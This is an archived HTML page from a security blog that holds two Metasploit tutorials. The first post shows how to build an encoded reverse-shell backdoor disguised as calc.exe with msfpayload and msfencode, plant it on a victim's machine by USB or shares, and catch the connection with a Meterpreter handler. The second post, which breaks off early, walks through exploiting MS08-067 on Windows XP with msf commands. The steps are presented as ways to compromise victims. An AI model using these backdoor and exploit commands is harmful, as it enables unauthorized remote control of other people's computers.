

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.disects.com/2014/05/
body_size: 15951
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.disects.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.disects.com/2014/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Security Unplugged !!! - Atom" href="https://blog.disects.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Security Unplugged !!! - RSS" href="https://blog.disects.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Security Unplugged !!! - Atom" href="https://www.blogger.com/feeds/1852980805947568568/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog about Information Security, Vulnerability Research, Reverse Engineering, Malware Analysis, Exploits etc.' name='description'/>
<meta content='http://blog.disects.com/2014/05/' property='og:url'/>
<meta content='Security Unplugged !!!' property='og:title'/>
<meta content='Blog about Information Security, Vulnerability Research, Reverse Engineering, Malware Analysis, Exploits etc.' property='og:description'/>
<title>Security Unplugged !!!: May 2014</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #333333;
background: #c0a154 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #cc3300;
}
a:visited {
text-decoration:none;
color: #993322;
}
a:hover {
text-decoration:underline;
color: #ff3300;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_overlay_birds.png) no-repeat scroll top right;
height: 121px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #997755;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: transparent;
border-top: 0 solid #ffffff;
border-bottom: 0 solid #ffffff;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
box-shadow: 0 0 0 rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent none  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent none no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #cc3300;
border-right: 1px solid #c0a154;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid #c0a154;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #000000;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #997755;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png) repeat scroll top left;
_background-image: none;
border: dotted 1px #ccbb99;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
}
.comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #997755;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #997755;
border-top: dashed 1px #777777;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #777777;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #777777;
border-bottom: 1px solid #777777;
}
.comments .continue {
border-top: 2px solid #777777;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #777777;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #777777;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#ccbb99;
background: #330000 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_navigator.png) repeat scroll top left;
}
.footer-outer a {
color: #ff7755;
}
.footer-outer a:visited {
color: #dd5533;
}
.footer-outer a:hover {
color: #ff9977;
}
.footer-outer .widget h2 {
color: #eeddbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png) repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png) repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #cc3300;
}
.mobile-index-date .date-header {
color: #997755;
}
.mobile-index-contents {
color: #333333;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #000000;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png) repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #c0a154;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1270px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1270px;
max-width: 1270px;
_width: 1270px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1852980805947568568&amp;zx=25eda4d5-4d53-4f03-aa56-afe83d830462' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1852980805947568568&amp;zx=25eda4d5-4d53-4f03-aa56-afe83d830462' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5724982775158445 -->

</head>
<body class='loading variant-birds'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1852980805947568568?origin\x3dhttps://blog.disects.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.disects.com/'>
Security Unplugged !!!
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Bit of Everything! Vulnerability Research, Reverse Engineering, Malware Analysis, Exploits etc...</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget Profile' data-version='1' id='Profile2'>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17038388927215157898' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Praveen D
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17038388927215157898' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, May 29, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCvcoBID52G8b4ClxhOiSqMeNn9rzotyyr1iUCZJDX9GI3PMCLA6JZ8ExHmYtTAfPtVL0nMQwN5ihCiavNNGOwbMS63UDimqR_NsyA_F_DTNSexEt8cxfz6ZGxFdP-TlqRUzhHx-GgWV2O/s1600/msf_payload_encode.png' itemprop='image_url'/>
<meta content='1852980805947568568' itemprop='blogId'/>
<meta content='1899746114131377451' itemprop='postId'/>
<a name='1899746114131377451'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.disects.com/2014/05/hack-all-windows-oss-windows-87vistaxp.html'>Hack All Windows OS's (Windows 8/7/Vista/XP) using Metasploit Backdoors</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1899746114131377451' itemprop='articleBody'>
This blog discusses how to compromise Windows 8, Windows 7, Windows Vista, Windows XP etc. using Metasploit backdoors.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCvcoBID52G8b4ClxhOiSqMeNn9rzotyyr1iUCZJDX9GI3PMCLA6JZ8ExHmYtTAfPtVL0nMQwN5ihCiavNNGOwbMS63UDimqR_NsyA_F_DTNSexEt8cxfz6ZGxFdP-TlqRUzhHx-GgWV2O/s1600/msf_payload_encode.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="249" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCvcoBID52G8b4ClxhOiSqMeNn9rzotyyr1iUCZJDX9GI3PMCLA6JZ8ExHmYtTAfPtVL0nMQwN5ihCiavNNGOwbMS63UDimqR_NsyA_F_DTNSexEt8cxfz6ZGxFdP-TlqRUzhHx-GgWV2O/s1600/msf_payload_encode.png" width="320" /></a></div>
<br />
Copy created backdoor to victims machine using USB, Shares etc.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUnoy5sPiVXqlpBwmFGHfBjosZZzjEOsFNp-Rrx78vhRRIg-9Lc4UAqEQd9XGOqCnXBGNOCPUkTlMJkjDOuoRFX7d9fRsWPwFoaL_V3ih8hj0YvV3HDUzxzDQyxer4S0ah8Zoi_DzwW1JH/s1600/windows_bd_location.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="276" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUnoy5sPiVXqlpBwmFGHfBjosZZzjEOsFNp-Rrx78vhRRIg-9Lc4UAqEQd9XGOqCnXBGNOCPUkTlMJkjDOuoRFX7d9fRsWPwFoaL_V3ih8hj0YvV3HDUzxzDQyxer4S0ah8Zoi_DzwW1JH/s1600/windows_bd_location.png" width="320" /></a></div>
<br />
When victim executes the malicious binary, it connects back to attackers machine.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtloJC1DNHCdbeybDGY56MHkZJylAZdUcAutQ-DQnkL7k4DKPWe_vj7K_COTR-n1DXJ2RdJoaV3BFYlOeVs8ssXJnrVLbTMOvXO1HT5Hwf2DGlMUY0lBQB17bgldplDTEeAmWoagiJY-O4/s1600/msf_handler_meterpreter.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="271" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtloJC1DNHCdbeybDGY56MHkZJylAZdUcAutQ-DQnkL7k4DKPWe_vj7K_COTR-n1DXJ2RdJoaV3BFYlOeVs8ssXJnrVLbTMOvXO1HT5Hwf2DGlMUY0lBQB17bgldplDTEeAmWoagiJY-O4/s1600/msf_handler_meterpreter.png" width="320" /></a></div>
<br />
Commands to create backdoor<br />
<span style="color: #cc0000;">#&nbsp;</span><span style="color: #cc0000;">msfpayload</span><span style="color: #cc0000;">&nbsp;-h</span><br />
<span style="color: #cc0000;"># msfpayload windows/shell_reverse_tcp LHOST=192.168.56.101 LPORT=8888 R &gt; cal_pld.exe</span><br />
<span style="color: #cc0000;">#&nbsp;</span><span style="color: #cc0000;">msfencode -h</span><br />
<span style="color: #cc0000;"># msfencode -e x86/shikata_ga_nai -c 3 -t exe -i calc_pld.exe -x /root/calc.exe -o calc_backdoor.exe</span><br />
<br />
Commands to create handler<br />
<span style="color: #cc0000;">use exploit/multi/handler</span><br />
<span style="color: #cc0000;">set PAYLOAD windows/meterpreter/reverse_tcp</span><br />
<span style="color: #cc0000;">set LHOST 192.168.56.101</span><br />
<span style="color: #cc0000;">set LPORT 8888</span><br />
<span style="color: #cc0000;">exploit</span><br />
<br />
If everything goes fine, Metasploit will start handler and waits for connections from victim's. Once victim executes the binary, successful exploitation will create a Meterpreter session.<br />
<br />
<a href="http://blog.disects.com/2014/05/metasploit-gaining-access-using-ms08.html">http://blog.disects.com/2014/05/metasploit-gaining-access-using-ms08.html</a><br />
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17038388927215157898' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17038388927215157898' rel='author' title='author profile'>
<span itemprop='name'>Praveen D</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blog.disects.com/2014/05/hack-all-windows-oss-windows-87vistaxp.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.disects.com/2014/05/hack-all-windows-oss-windows-87vistaxp.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-05-29T23:03:00+05:30'>11:03&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.disects.com/2014/05/hack-all-windows-oss-windows-87vistaxp.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1852980805947568568/1899746114131377451' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1309849931'>
<a href='https://www.blogger.com/post-edit.g?blogID=1852980805947568568&postID=1899746114131377451&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=1899746114131377451&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=1899746114131377451&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=1899746114131377451&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=1899746114131377451&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1852980805947568568&postID=1899746114131377451&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.disects.com/search/label/Kali' rel='tag'>Kali</a>,
<a href='https://blog.disects.com/search/label/Metasploit' rel='tag'>Metasploit</a>,
<a href='https://blog.disects.com/search/label/Security' rel='tag'>Security</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4UY9aCraJoEuMsDqFgdd4Gs3nnaM2jwp9Ud8-IhYOlu9aE41ce5f_0mDaZcqFLqhOWC3jdPzdr76Vtk1WNlE9Q5FWe3JsyJfLwxC5Qkz-x3-dRJ76oVWYPa0aTSwHth_PyZxpzj7i1klP/s1600/msf_use_lhost_payload_rhost.png' itemprop='image_url'/>
<meta content='1852980805947568568' itemprop='blogId'/>
<meta content='610204912045007320' itemprop='postId'/>
<a name='610204912045007320'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.disects.com/2014/05/metasploit-gaining-access-using-ms08.html'>Metasploit: Gaining Access using MS08-067 (CVE-2008-4250)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-610204912045007320' itemprop='articleBody'>
<b>Setup details</b><br />
Victim(Windows XP SP3): 192.168.56.101<br />
Attack(Kali Linux): &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 192.168.56.102<br />
<br />
Use below commands to launch an exploit.<br />
<i>search </i>command can be used to search desired exploit, payload etc.<br />
<i>use &nbsp; &nbsp; &nbsp;</i>to use required exploit<br />
<i>set &nbsp; &nbsp; &nbsp; </i>set options accordingly (LHOST, LPORT, RHOST,RPORT,PAYLOAD etc.)<br />
<i>run/exploit</i>&nbsp; &nbsp; launch exploit<br />
<i>meterpreter &nbsp;</i>shell to execute commands in the context of victim<br />
<span style="color: #cc0000;">msf&gt; search smb</span><br />
<span style="color: #cc0000;">msf&gt; use exploit/windows/smb/ms08_067_netapi</span><br />
<span style="color: #cc0000;">msf&gt; show options</span><br />
<span style="color: #cc0000;">msf&gt; set RHOST 192.168.56.102</span><br />
<span style="color: #cc0000;">msf&gt; set PAYLOAD windows/meterpreter/reverse_tcp</span><br />
<span style="color: #cc0000;">msf&gt; show options</span><br />
<span style="color: #cc0000;">msf&gt; exploit</span><br />
<div class="separator" style="clear: both; text-align: center;">
